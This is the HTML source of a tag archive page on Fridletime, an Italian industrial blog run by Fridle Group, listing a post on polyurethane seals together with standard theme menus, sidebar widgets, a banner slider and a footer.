            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Poliuretano</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Poliuretano</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/polimeri-utilizzati-in-ambito-guarnizioni-il-poliuretano-pu/"  rel="bookmark" class="td-image-wrap " title="Guarnizioni in poliuretano: scopri i vantaggi!" ><img class="entry-thumb" src="[data-uri]" alt="guarnizioni in poliuretano" title="Guarnizioni in poliuretano: scopri i vantaggi!" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2021-08-26-alle-12.04.13-324x160.jpg"  width="324" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://fridletime.it/polimeri-utilizzati-in-ambito-guarnizioni-il-poliuretano-pu/"  rel="bookmark" title="Guarnizioni in poliuretano: scopri i vantaggi!">Guarnizioni in poliuretano: scopri i vantaggi!</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T09:00:00+00:00" >Agosto 24, 2021</time></span>                <span class="td-module-comments"><a href="https://fridletime.it/polimeri-utilizzati-in-ambito-guarnizioni-il-poliuretano-pu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_50" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_51 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_51 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_52 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_52" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_52 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_52","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_block_14";
block_tdi_52.post_count = "1";
block_tdi_52.found_posts = "15";
block_tdi_52.header_color = "#f7aa1f";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "15";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_52 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_53 td_block_template_15">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53.td-a-rec-img{text-align:left}.tdi_53.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_53.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="Guarnizioni in poliuretano: scopri i vantaggi!" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696a71490b706
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
